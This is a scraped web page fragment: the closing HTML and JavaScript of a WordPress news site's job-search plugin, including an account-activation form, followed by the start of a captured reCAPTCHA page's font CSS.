<script type="7ef75121ceec703bae44d485-text/javascript" id="jobsearch-plugin-scripts-js-extra">
/* <![CDATA[ */
var jobsearch_plugin_vars = {"plugin_url":"https://cathnews.com/wp-content/plugins/wp-jobsearch/","ajax_url":"https://cathnews.com/wp-admin/admin-ajax.php","ajax_url_simp":"https://cathnews.com/wp-admin/admin-ajax.php","locmap_type":"mapbox","google_api_key":"","mapbox_token":"","mapbox_style":"mapbox://styles/mapbox/streets-v11","is_map_allow":"no","locations_type":"api","required_api_locs":"no","careerfy_theme_color":"#13b5ea","sel_countries_json":"","com_img_size":"Image size should not greater than 1 MB.","com_file_size":"File size should not greater than 1 MB.","cv_file_types":"Suitable files are .doc,.docx,.pdf","coverfile_size_allow":"1024","coverfile_size_err":"File size should not greater than 1Mb.","cover_file_types":"Suitable files are .doc, .docx, .pdf.","coverdoc_file_types":"[\"application/msword\",\"application/vnd.openxmlformats-officedocument.wordprocessingml.document\",\"application/pdf\"]","are_you_sure":"Are you sure!","com_word_title":"Title","see_less_txt":"- see less","see_more_txt":"+ see more","com_word_description":"Description","com_word_save":"Save","error_msg":"There is some problem.","shortlisted_str":"Saved","select_sector":"Select Sector","loading":"Loading...","accpt_terms_cond":"Please accept our terms and conditions.","var_address_str":"Address","var_other_locs_str":"Other Locations","autocomplete_adres_type":"city_contry","pass_length_short":"Very weak","pass_length_med":"Weak","pass_length_good":"Medium","pass_length_strng":"Strong","totl_applicants":"Total Applicants:","shortlisted_applicants":"Shortlisted Applicants:","rejected_applicants":"Rejected Applicants:","unlock_candidate_name":"You are about to open the name of the candidate. This action will use 1 point of your package credit.","unlock_candidate_cv":"You are about to download Candidate CV. This action will use 1 point of your package credit.","candidate_job_title":"","candidate_signup_date":"","is_rtl":"","acptable_pass_strnth":"[\"strong\"]"};
//# sourceURL=jobsearch-plugin-scripts-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-plugin.js?ver=2.8.8" id="jobsearch-plugin-scripts-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="jobsearch-plugin-common-js-extra">
/* <![CDATA[ */
var jobsearch_comon_script_vars = {"nonce":"e29f83b29e"};
//# sourceURL=jobsearch-plugin-common-js-extra
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jobsearch-common.js?ver=2.8.8" id="jobsearch-plugin-common-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/fancybox.pack.js?ver=2.8.8" id="fancybox-pack-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/isotope.min.js?ver=2.8.8" id="isotope-min-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_AU', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
/* ]]> */
</script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/intlTelInput.js?ver=1461261" id="jobsearch-intlTelInput-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://www.google.com/recaptcha/api.js?onload=jobsearch_multicap_all_functions&amp;render=explicit&amp;ver=2.8.8" id="jobsearch_google_recaptcha-js"></script>
<script type="7ef75121ceec703bae44d485-text/javascript" src="https://cathnews.com/wp-content/plugins/wp-jobsearch/js/jquery.datetimepicker.full.min.js?ver=2.8.8" id="datetimepicker-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cathnews.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="7ef75121ceec703bae44d485-module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cathnews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
            <div class="jobsearch-modal fade" id="JobSearchModalAccountActivationForm">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        <div class="jobsearch-modal-title-box">
                            <h2>Account Activation</h2>
                            <span class="modal-close"><i class="fa fa-times"></i></span>
                        </div>
                        <div class="jobsearch-send-message-form">
                            <form autocomplete="off" method="post" id="jobsearch_uaccont_aprov_form">
                                <div class="jobsearch-user-form">
                                                                        <p>Before you can login, you must activate your account with the code sent to your email address. If you did not receive this email, please check your junk/spam folder. <a href="javascript:void(0);" style="color: #000000;" class="jobsearch-resend-accactbtn">Click here</a> to resend the activation email. If you entered an incorrect email address, you will need to re-register with the correct email address.</p>
                                                                        <ul class="email-fields-list">
                                        <li>
                                            <label>
                                                Your Email:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="user_email"/>
                                            </div>
                                        </li>
                                        <li>
                                            <label>
                                                Activation Code:
                                            </label>
                                            <div class="input-field">
                                                <input type="text" name="activ_code"/>
                                            </div>
                                        </li>
                                        <li>
                                            <div class="input-field-submit">
                                                <input type="submit" class="user-activeacc-submit-btn"
                                                       value="Activate Account"/>
                                                <span class="loader-box"></span>
                                            </div>
                                        </li>
                                    </ul>
                                    <div class="message-opbox"
                                         style="display: none; float: left;width: 100%;margin: 10px 0 0;"></div>
                                </div>
                            </form>
                        </div>

                    </div>
                </div>
            </div>
            <script type="7ef75121ceec703bae44d485-text/javascript">
                jQuery(document).ready(function() {
                                    });
            </script>
                <script type="7ef75121ceec703bae44d485-text/javascript">
    jQuery(document).ready(function () {

        if (jQuery('.fancybox-galimg').length > 0) {
            //*** Function FancyBox
            jQuery(".fancybox-galimg").fancybox({
                openEffect: 'elastic',
                closeEffect: 'elastic',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });
        }

        if (jQuery('.cand-profile-status-tooltip').length > 0) {
            jQuery('.cand-profile-status-tooltip').tooltip();
        }
        
        if (jQuery('.fancybox-video').length > 0) {
            //*** Function FancyBox
            jQuery('.fancybox-video').fancybox({
                maxWidth: 800,
                maxHeight: 600,
                fitToView: false,
                width: '70%',
                height: '70%',
                autoSize: false,
                closeClick: false,
                openEffect: 'none',
                closeEffect: 'none',
                beforeLoad: function () {
                    var caption = this.element.attr('data-caption');
                    this.tpl.wrap = '<div class="fancybox-wrap" tabIndex="-1"><div class="fancybox-skin"><div class="fancybox-outer"><div class="fancybox-inner"></div><div class="fancybox-title fancybox-title-float-wrap"><span class="gal-img-desc child">' + caption + '</span></div></div></div></div>'

                },
                helpers: {
                    title: {
                        type: 'outside',
                        position: 'top'
                    }
                }
            });

        }

        if (jQuery('.jobsearch_progressbar1').length > 0) {
            jQuery('.jobsearch_progressbar1').progressBar({
                percentage: false,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        if (jQuery('.careerfy_progressbar_candidate_style5').length > 0) {
            jQuery('.careerfy_progressbar_candidate_style5').progressBar({
                percentage: true,
                backgroundColor: "#dbdbdb",
                barColor: jobsearch_plugin_vars.careerfy_theme_color,
                animation: true,
                height: "6",
            });
        }

        // selectize
        if (jQuery('.selectize-select').length > 0) {
            jQuery('.selectize-select').selectize({
                //allowEmptyOption: true,
                plugins: ['remove_button'],
            });
        }
        
        // for dependent fields
        if (jQuery('.depndfield-selectize').length > 0) {
            jQuery('.depndfield-selectize').selectize({
                render: {
                    option: function (data, escape) {
                        return "<div data-depend='" + data.depend + "' data-optid='" + data.optid + "'>" + data.text + "</div>"
                    }
                },
                plugins: ['remove_button'],
            });
        }

        if (jQuery('.sort-records-per-page').length > 0) {
            jQuery('.sort-records-per-page').selectize({
                allowEmptyOption: true,
            });
        }

        //
        var loc_con_main = jQuery('#jobsearch-findby-sectors').find('.jobsearch-sects-allcon');

        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li,>div');

            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-sectors').data('view');
                var location_ids_sect = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-sect-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids_sect.push(locat_id);
                    }
                });

                if (location_ids_sect.length > 0) {
                    var locate_ids_str = location_ids_sect.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_sectscount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });


                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
             
                        jQuery.each(location_ids_sect, function (index, id) {
                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html(count_val);
                            jQuery('#responsive-sect-cat-item-' + id).html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-cat-item-' + id);
                            _this_countr_con.html('0');
                            jQuery('#responsive-sect-cat-item-' + id).html(0);
                        });
                    });
                }
            }
        }
        
        //
        var loc_con_main = jQuery('#jobsearch-findby-jobtypes').find('.jobsearch-sects-allcon');
        if (loc_con_main.length > 0) {
            var loc_contain_li = loc_con_main.find('>li');
            if (loc_contain_li.length > 0) {
                var sect_view_str = jQuery('#jobsearch-findby-jobtypes').data('view');
                var location_ids = [];
                jQuery.each(loc_contain_li, function () {
                    var _this_li = jQuery(this);
                    var _counter_con = _this_li.find('.jobsearchh-type-childcount');
                    if (_counter_con.length > 0) {
                        _counter_con.html('<em class="fa fa-refresh fa-spin"></em>');
                        var locat_id = _counter_con.attr('data-id');
                        location_ids.push(locat_id);
                    }
                });
                if (location_ids.length > 0) {
                    var locate_ids_str = location_ids.join();
                    var loc_counts_request = jQuery.ajax({
                        url: jobsearch_plugin_vars.ajax_url,
                        method: "POST",
                        data: {
                            sect_view: sect_view_str,
                            locat_ids: locate_ids_str,
                            _nonce: jobsearch_comon_script_vars.nonce,
                            action: 'jobsearch_jobtypecount_add_to_spancons_action',
                        },
                        dataType: "json"
                    });

                    loc_counts_request.done(function (response) {
                        var resp_ids_arr;
                        if (typeof response.counts !== 'undefined' && response.counts != '') {
                            var resp_ids_str = response.counts;
                            resp_ids_arr = resp_ids_str.split(',');
                        }
                        jQuery.each(location_ids, function (index, id) {

                            var count_val = resp_ids_arr[index];
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html(count_val);
                        });
                    });

                    loc_counts_request.fail(function (jqXHR, textStatus) {
                        jQuery.each(location_ids, function (index, id) {
                            var _this_countr_con = jQuery('#jobsearchh-sect-types-item-' + id);
                            _this_countr_con.html('0');
                        });
                    });
                }
            }
        }

        if (window.location.hash !== 'undefined' && window.location.hash == '#_=_') {
            window.location.hash = ''; // for older browsers, leaves a # behind
            history.pushState('', document.title, window.location.pathname); // nice and clean
            e.preventDefault(); // no page reload
        }

        jQuery('.user_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    role = jQuery(this).data('role'),
                    user_field = jQuery('#user_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.user_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        role: role,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_users_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        user_field.html(response.html);
                        jQuery('.user_loader_' + this_id).html('');
                        user_field.data('loaded', true);

                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        jQuery('.custom_post_field').on('click', function (e) {
            e.preventDefault();
            var this_id = jQuery(this).data('randid'),
                    loaded = jQuery(this).data('loaded'),
                    posttype = jQuery(this).data('posttype'),
                    placelabel = jQuery(this).data('placelabel'),
                    custom_field = jQuery('#custom_post_field_' + this_id),
                    ajax_url = jobsearch_plugin_vars.ajax_url,
                    force_std = jQuery(this).data('forcestd');
            if (loaded != true) {
                jQuery('.custom_post_loader_' + this_id).html('<i class="fa fa-refresh fa-spin"></i>');
                var request = jQuery.ajax({
                    url: ajax_url,
                    method: "POST",
                    data: {
                        force_std: force_std,
                        posttype: posttype,
                        placelabel: placelabel,
                        _nonce: jobsearch_comon_script_vars.nonce,
                        action: 'jobsearch_load_all_custom_post_data',
                    },
                    dataType: "json"
                });

                request.done(function (response) {
                    if ('undefined' !== typeof response.html) {
                        custom_field.html(response.html);
                        jQuery('.custom_post_loader_' + this_id).html('');
                        custom_field.data('loaded', true);
                    }
                });

                request.fail(function (jqXHR, textStatus) {
                });
            }
            return false;

        });

        if (jQuery('.grid').length > 0 && jQuery('.grid-item').length > 0) {
            //*** Function Masonery
            jQuery('.grid').isotope({
                itemSelector: '.grid-item',
                percentPosition: true,
                masonry: {
                    fitWidth: false
                }
            });
        }
    });
    </script>
    <script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="7ef75121ceec703bae44d485-|49" defer></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d3rmy2cp06ks
body_size: 48564
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
